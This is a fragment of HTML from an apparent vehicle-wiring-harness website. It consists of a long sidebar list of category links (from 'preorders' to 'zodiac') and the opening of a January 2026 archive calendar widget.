	<li class="cat-item cat-item-7191"><a href="https://linewiringharness.com/category/preorders/" >preorders</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://linewiringharness.com/category/prep/" >prep</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://linewiringharness.com/category/produce/" >produce</a>
</li>
	<li class="cat-item cat-item-6676"><a href="https://linewiringharness.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://linewiringharness.com/category/projected/" >projected</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://linewiringharness.com/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://linewiringharness.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-5546"><a href="https://linewiringharness.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://linewiringharness.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://linewiringharness.com/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-6955"><a href="https://linewiringharness.com/category/qashqai/" >qashqai</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://linewiringharness.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-6561"><a href="https://linewiringharness.com/category/r1100/" >r1100</a>
</li>
	<li class="cat-item cat-item-7048"><a href="https://linewiringharness.com/category/r1100gs/" >r1100gs</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://linewiringharness.com/category/r1100rs/" >r1100rs</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://linewiringharness.com/category/r1150gs/" >r1150gs</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://linewiringharness.com/category/r1150r/" >r1150r</a>
</li>
	<li class="cat-item cat-item-6420"><a href="https://linewiringharness.com/category/r1150rt/" >r1150rt</a>
</li>
	<li class="cat-item cat-item-6031"><a href="https://linewiringharness.com/category/r1200/" >r1200</a>
</li>
	<li class="cat-item cat-item-6915"><a href="https://linewiringharness.com/category/r1200gs/" >r1200gs</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://linewiringharness.com/category/r1250/" >r1250</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://linewiringharness.com/category/r850/" >r850</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://linewiringharness.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://linewiringharness.com/category/racecar/" >racecar</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://linewiringharness.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://linewiringharness.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://linewiringharness.com/category/rallye/" >rallye</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://linewiringharness.com/category/ramp/" >ramp</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://linewiringharness.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-6944"><a href="https://linewiringharness.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://linewiringharness.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://linewiringharness.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://linewiringharness.com/category/rated/" >rated</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://linewiringharness.com/category/rats/" >rats</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://linewiringharness.com/category/rb20det/" >rb20det</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://linewiringharness.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://linewiringharness.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://linewiringharness.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://linewiringharness.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://linewiringharness.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://linewiringharness.com/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://linewiringharness.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://linewiringharness.com/category/recliner/" >recliner</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://linewiringharness.com/category/rectifierregulator/" >rectifierregulator</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://linewiringharness.com/category/redarc/" >redarc</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://linewiringharness.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://linewiringharness.com/category/reese/" >reese</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://linewiringharness.com/category/refrigerator/" >refrigerator</a>
</li>
	<li class="cat-item cat-item-5697"><a href="https://linewiringharness.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://linewiringharness.com/category/rejoining/" >rejoining</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://linewiringharness.com/category/relay/" >relay</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://linewiringharness.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://linewiringharness.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://linewiringharness.com/category/remus/" >remus</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://linewiringharness.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://linewiringharness.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://linewiringharness.com/category/repin/" >repin</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://linewiringharness.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://linewiringharness.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://linewiringharness.com/category/replicating/" >replicating</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://linewiringharness.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-6791"><a href="https://linewiringharness.com/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://linewiringharness.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://linewiringharness.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://linewiringharness.com/category/rewire/" >rewire</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://linewiringharness.com/category/rewiring/" >rewiring</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://linewiringharness.com/category/rickshaw/" >rickshaw</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://linewiringharness.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://linewiringharness.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://linewiringharness.com/category/rigid/" >rigid</a>
</li>
	<li class="cat-item cat-item-6073"><a href="https://linewiringharness.com/category/rivian/" >rivian</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://linewiringharness.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-6685"><a href="https://linewiringharness.com/category/roadmaster/" >roadmaster</a>
</li>
	<li class="cat-item cat-item-6011"><a href="https://linewiringharness.com/category/roadster/" >roadster</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://linewiringharness.com/category/robotic/" >robotic</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://linewiringharness.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://linewiringharness.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://linewiringharness.com/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://linewiringharness.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://linewiringharness.com/category/rp4-ch11/" >rp4-ch11</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://linewiringharness.com/category/rp42-ty11/" >rp42-ty11</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://linewiringharness.com/category/rp5-gm11/" >rp5-gm11</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://linewiringharness.com/category/rp5-gm31/" >rp5-gm31</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://linewiringharness.com/category/rp5-gm41/" >rp5-gm41</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://linewiringharness.com/category/rp5-gm51/" >rp5-gm51</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://linewiringharness.com/category/rule/" >rule</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://linewiringharness.com/category/rywire/" >rywire</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://linewiringharness.com/category/s02e08/" >s02e08</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://linewiringharness.com/category/s1000xr/" >s1000xr</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://linewiringharness.com/category/saab/" >saab</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://linewiringharness.com/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-6335"><a href="https://linewiringharness.com/category/saloon/" >saloon</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://linewiringharness.com/category/scag/" >scag</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://linewiringharness.com/category/schleuniger/" >schleuniger</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://linewiringharness.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-6972"><a href="https://linewiringharness.com/category/scooter/" >scooter</a>
</li>
	<li class="cat-item cat-item-6932"><a href="https://linewiringharness.com/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://linewiringharness.com/category/seadoo/" >seadoo</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://linewiringharness.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://linewiringharness.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://linewiringharness.com/category/seeking/" >seeking</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://linewiringharness.com/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://linewiringharness.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-7057"><a href="https://linewiringharness.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://linewiringharness.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://linewiringharness.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://linewiringharness.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://linewiringharness.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://linewiringharness.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://linewiringharness.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://linewiringharness.com/category/shovel/" >shovel</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://linewiringharness.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://linewiringharness.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://linewiringharness.com/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://linewiringharness.com/category/simpbms/" >simpbms</a>
</li>
	<li class="cat-item cat-item-6976"><a href="https://linewiringharness.com/category/simplified/" >simplified</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://linewiringharness.com/category/skoda/" >skoda</a>
</li>
	<li class="cat-item cat-item-2427 current-cat"><a href="https://linewiringharness.com/category/sleeve/" >sleeve</a>
</li>
	<li class="cat-item cat-item-6466"><a href="https://linewiringharness.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://linewiringharness.com/category/smoked/" >smoked</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://linewiringharness.com/category/solder/" >solder</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://linewiringharness.com/category/soldering/" >soldering</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://linewiringharness.com/category/solderless/" >solderless</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://linewiringharness.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://linewiringharness.com/category/sorento/" >sorento</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://linewiringharness.com/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://linewiringharness.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://linewiringharness.com/category/soundstream/" >soundstream</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://linewiringharness.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://linewiringharness.com/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-6086"><a href="https://linewiringharness.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://linewiringharness.com/category/speedometer/" >speedometer</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://linewiringharness.com/category/speedway/" >speedway</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://linewiringharness.com/category/splice/" >splice</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://linewiringharness.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://linewiringharness.com/category/sportage/" >sportage</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://linewiringharness.com/category/sportster/" >sportster</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://linewiringharness.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://linewiringharness.com/category/stacey/" >stacey</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://linewiringharness.com/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://linewiringharness.com/category/standalone/" >standalone</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://linewiringharness.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://linewiringharness.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://linewiringharness.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://linewiringharness.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://linewiringharness.com/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://linewiringharness.com/category/stinger/" >stinger</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://linewiringharness.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://linewiringharness.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://linewiringharness.com/category/stretched/" >stretched</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://linewiringharness.com/category/sts-3/" >sts-3</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://linewiringharness.com/category/studebaker/" >studebaker</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://linewiringharness.com/category/stupid/" >stupid</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://linewiringharness.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://linewiringharness.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://linewiringharness.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://linewiringharness.com/category/sur-ron/" >sur-ron</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://linewiringharness.com/category/surron/" >surron</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://linewiringharness.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://linewiringharness.com/category/swangin/" >swangin</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://linewiringharness.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://linewiringharness.com/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://linewiringharness.com/category/switches/" >switches</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://linewiringharness.com/category/sx-f/" >sx-f</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://linewiringharness.com/category/sync/" >sync</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://linewiringharness.com/category/tahoe/" >tahoe</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://linewiringharness.com/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://linewiringharness.com/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://linewiringharness.com/category/taotao/" >taotao</a>
</li>
	<li class="cat-item cat-item-6850"><a href="https://linewiringharness.com/category/taped/" >taped</a>
</li>
	<li class="cat-item cat-item-6701"><a href="https://linewiringharness.com/category/tc451/" >tc451</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://linewiringharness.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://linewiringharness.com/category/tekonsha/" >tekonsha</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://linewiringharness.com/category/tempomat/" >tempomat</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://linewiringharness.com/category/terminator/" >terminator</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://linewiringharness.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://linewiringharness.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://linewiringharness.com/category/textron/" >textron</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://linewiringharness.com/category/thru/" >thru</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://linewiringharness.com/category/thunder/" >thunder</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://linewiringharness.com/category/tiguan/" >tiguan</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://linewiringharness.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://linewiringharness.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://linewiringharness.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-6521"><a href="https://linewiringharness.com/category/toto/" >toto</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://linewiringharness.com/category/touareg/" >touareg</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://linewiringharness.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://linewiringharness.com/category/towbar/" >towbar</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://linewiringharness.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://linewiringharness.com/category/trace/" >trace</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://linewiringharness.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://linewiringharness.com/category/trailering/" >trailering</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://linewiringharness.com/category/trainer/" >trainer</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://linewiringharness.com/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://linewiringharness.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://linewiringharness.com/category/transmissions/" >transmissions</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://linewiringharness.com/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://linewiringharness.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://linewiringharness.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://linewiringharness.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://linewiringharness.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://linewiringharness.com/category/trunk/" >trunk</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://linewiringharness.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://linewiringharness.com/category/tucked/" >tucked</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://linewiringharness.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://linewiringharness.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://linewiringharness.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://linewiringharness.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://linewiringharness.com/category/uhaul/" >uhaul</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://linewiringharness.com/category/ultima/" >ultima</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://linewiringharness.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-6816"><a href="https://linewiringharness.com/category/ultrasonic/" >ultrasonic</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://linewiringharness.com/category/uncut/" >uncut</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://linewiringharness.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://linewiringharness.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://linewiringharness.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-6657"><a href="https://linewiringharness.com/category/unmatched/" >unmatched</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://linewiringharness.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://linewiringharness.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://linewiringharness.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://linewiringharness.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://linewiringharness.com/category/utility/" >utility</a>
</li>
	<li class="cat-item cat-item-6846"><a href="https://linewiringharness.com/category/v-twin/" >v-twin</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://linewiringharness.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-6744"><a href="https://linewiringharness.com/category/vanderhall/" >vanderhall</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://linewiringharness.com/category/variosystems/" >variosystems</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://linewiringharness.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://linewiringharness.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://linewiringharness.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-7227"><a href="https://linewiringharness.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://linewiringharness.com/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://linewiringharness.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://linewiringharness.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://linewiringharness.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://linewiringharness.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://linewiringharness.com/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://linewiringharness.com/category/vivaro/" >vivaro</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://linewiringharness.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://linewiringharness.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://linewiringharness.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://linewiringharness.com/category/voltage/" >voltage</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://linewiringharness.com/category/volts/" >volts</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://linewiringharness.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://linewiringharness.com/category/vortec/" >vortec</a>
</li>
	<li class="cat-item cat-item-6025"><a href="https://linewiringharness.com/category/w166/" >w166</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://linewiringharness.com/category/w205/" >w205</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://linewiringharness.com/category/w212/" >w212</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://linewiringharness.com/category/w222/" >w222</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://linewiringharness.com/category/wanna/" >wanna</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://linewiringharness.com/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://linewiringharness.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://linewiringharness.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://linewiringharness.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://linewiringharness.com/category/webasto/" >webasto</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://linewiringharness.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://linewiringharness.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://linewiringharness.com/category/whiteamber/" >whiteamber</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://linewiringharness.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://linewiringharness.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://linewiringharness.com/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://linewiringharness.com/category/windshield/" >windshield</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://linewiringharness.com/category/winjet/" >winjet</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://linewiringharness.com/category/wiper/" >wiper</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://linewiringharness.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://linewiringharness.com/category/wires/" >wires</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://linewiringharness.com/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://linewiringharness.com/category/wlamilitary/" >wlamilitary</a>
</li>
	<li class="cat-item cat-item-6020"><a href="https://linewiringharness.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://linewiringharness.com/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://linewiringharness.com/category/xc-f/" >xc-f</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://linewiringharness.com/category/xcf-w/" >xcf-w</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://linewiringharness.com/category/xdrive/" >xdrive</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://linewiringharness.com/category/xdvd256bt/" >xdvd256bt</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://linewiringharness.com/category/xenon/" >xenon</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://linewiringharness.com/category/xprite/" >xprite</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://linewiringharness.com/category/yagami/" >yagami</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://linewiringharness.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://linewiringharness.com/category/yazaki/" >yazaki</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://linewiringharness.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://linewiringharness.com/category/ymd002363/" >ymd002363</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://linewiringharness.com/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://linewiringharness.com/category/yukon/" >yukon</a>
</li>
	<li class="cat-item cat-item-6709"><a href="https://linewiringharness.com/category/ywj500150/" >ywj500150</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://linewiringharness.com/category/yzf-r6/" >yzf-r6</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://linewiringharness.com/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://linewiringharness.com/category/zerg/" >zerg</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://linewiringharness.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-6958"><a href="https://linewiringharness.com/category/zodiac/" >zodiac</a>
</li>
		</ul>
</div><div class="side1"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://linewiringharness.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
